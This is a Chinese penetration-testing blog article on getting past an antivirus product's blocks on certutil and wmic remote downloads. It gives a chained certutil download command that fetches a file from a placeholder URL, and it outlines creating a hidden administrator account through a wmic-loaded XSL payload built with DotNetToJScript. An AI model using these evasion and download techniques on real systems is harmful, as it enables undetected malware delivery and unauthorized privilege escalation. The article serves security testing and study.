这是 酒仙桥六号部队 的第 122 篇文章。

全文共计2205个字,预计阅读时长7分钟。

背景

在一次授权的渗透测试中,由于使用客户提供的机器进行测试操作,一开始通过弱口令的爆破+上传文件拿到shell,但是由于客户要求点到为止就没有深入进行,但是发现了安全软件为某杀软,突然心血来潮想要执行远程下载文件还是受到了拦截,以下是对遇到的场景后期搭建环境进行实现的一些小拓展,仅供参考~~~

正文

安装某杀软并更新至最新版本,并检查防护中心为全开启的状态,随后在cmd命令行下使用certutil时候,发生如下拦截:

在尝试了一些变形之后下之后发现了如下可以绕过的语句。

发现使用&和|也可以顺利绕过并下载。当然后续要想实现上线需要对该exe做免杀处理,这里只是分享绕过下载的方式,相信免杀的绕过对于各位大佬来说也不是什么难事~~~

Certutil & Certutil –urlcache –f –split urlCertutil | Certutil –urlcache –f –split url

经过后续的测试发现也可以先执行一次certutil再执行原始的下载语句即可绕过,便可以看到2.exe已经被下载。

其实想想使用的符号&和|,本质都是执行了2次certutil~

Wmic方式可以看到一开始也是被拦截,如下所示:

在后续的测试变形中发现先执行wmic os,然后执行正常的命令即可绕过,如下所示:

对于wmic的绕过也可以先执行wmic然后exit退出,然后继续执行原始的下载命令即可,当然wmic也有其他方式可以进行绕过这里不展开介绍。

小扩展

下面介绍一个小的利用方式添加用户,其余白名单执行和利用方式可以自行研究~。这种调用的方式最早应该是由Casey Smith@subTee大佬分享一个技巧,利用wmic从本地或者远程调用xsl的方式来执行携带有payload的xsl文件。



首先net user查看用户只有2个用户如下:

首先执行wmic os。

然后再次执行wmic os get下载命令即可成功添加,此时未有拦截,如下所示:

当然,添加用户到到管理员组需要管理员权限,所以我在这里用了本地的管理员进行的执行,脚本主要是调用了windows的2个api函数进行创建用户和添加管理员组,分别为:

NetUserAdd //添加用户NetLocalGroupAddMembers //添加用户到管理员

可能有人会问到xsl文件怎么执行的添加用户到管理员,因为这个整个流程是先将添加用户的c#脚本先转化为dll文件,然后使用DotNetToJScript将该dll文件转为为js,最后将转化为的js文件放在要落地执行的xsl文件里面。对于c#语言或者c++语言调用windows api添加用户至管理员组网上已经有很多代码,拿过来改改就行。然后使用Visual Studio的开发者工具将c#文件转化为dll文件。

语法:csc /target:library /out:输出文件 待转化的c#文件

然后使用DotNetToJScript将文件转化为js脚本文件(DotNetToJScript这个工具是由17年James Forshaw开源了一个工具DotNetToJScript,能够利用JS、Vbs等脚本加载.Net程序。)转化语法也比较简单。如下所示:

可以看出直接DotNetToJScript –o 待输出js文件 待转化文件。(但是该工具不能够绕过windwos 的amsi检测机制,如果要想绕过该防护可以使用另外一个工具GadgetToJScript(https://github.com/med0x2e/GadgetToJScript)

来看下DotNetToJScript工具转化后的js文件如下图所示:

处理流程大概是就是js通过调用一些windwos api的函数来对前面base64编码过后的代码进行解码,然后解码过后进行反序列化操作,因为工具是先序列化然后再base64编码。最后把文件写入xsl文件定义为Jscript语言,借助.net环境来实现代码功能。绕过之后貌似不再拦截原始的下载命令,但是需要退出该杀软才可以再次拦截原始的certutil或者wmic命令,(有的时候即使退出再重新开启也不会拦截)即使再次进入拦截,通过上述方法继续可以执行下载。

对于调用windows api绕过部分杀软添加管理员也是老生常谈了,也可以修改为接收参数的方式进行,把写好的文件编译为exe即可使用,相信聪明的你应该知道怎么做了~~~

绕过并添加到管理员组:

总结

遇到杀软不要害怕,要对当前的利用场景进行分析,有条件的可以搭建环境测试一下,结合之前前辈们提出的利用方式进行思维发散,总之站在巨人的肩膀上还是有不少收获的。

参考文章:

[https://3gstudent.github.io/3gstudent.github.io/%E5%88%A9%E7%94%A8wmic%E8%B0%83%E7%94%A8xsl%E6%96%87%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E4%B8%8E%E5%88%A9%E7%94%A8/](https://3gstudent.github.io/3gstudent.github.io/利用wmic调用xsl文件的分析与利用/)https://www.cnblogs.com/zpchcbd/p/11915654.html

本文作者:酒仙桥六号部队

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/148945.html

如有侵权请联系:admin#unsafe.sh